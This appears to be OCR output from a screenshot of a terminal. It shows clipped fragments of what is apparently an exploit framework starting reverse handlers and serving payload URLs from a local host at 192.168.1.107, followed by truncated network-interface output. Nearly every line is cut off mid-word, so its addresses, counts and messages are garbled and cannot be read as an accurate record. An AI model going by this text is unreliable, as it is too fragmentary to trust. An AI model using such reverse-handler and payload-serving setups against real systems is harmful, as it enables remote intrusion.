 erse handler
http://0.0.0.0:80/iwhov6v9qo7u
http://192.168.1.107:80/IRLD2q
ted.
erse handler
http://192.168.1.107:80/iwhov6v9qo7u
http://0.0.0.0:80/dvqADVEyhH
ted.
http://192.168.1.107:80/dvqADVEyhH
ted.
http://0.0.0.0:80/notevil
http://192.168.1.107:80/notevil
ted.
erse handler
erse handler
erse handler
http://0.0.0.0:80/qoKWzgAsuGkzHSH
ted.
ted.
http://192.168.1.107:80/qoKWzgAsuGkzHSH
ted.
~# ifconfi
Ethernet
92.168.1.1
fe80::20c
T RUNNING
2581 error
2923 error
0 txqueuel
80811 (1.4
6 Base add
Local Loop
27.0.0.1
::1/128 S
RUNNING
0 errors:0
0 errors:0
0 txqueuel
(0.0 b) T
~#